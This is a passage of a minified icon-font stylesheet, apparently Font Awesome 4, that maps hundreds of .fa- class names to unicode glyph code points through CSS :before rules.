content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}
</file>
